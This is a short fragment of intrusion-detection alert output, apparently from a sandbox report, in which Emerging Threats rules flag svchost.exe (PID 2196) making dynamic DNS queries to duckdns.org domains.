2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |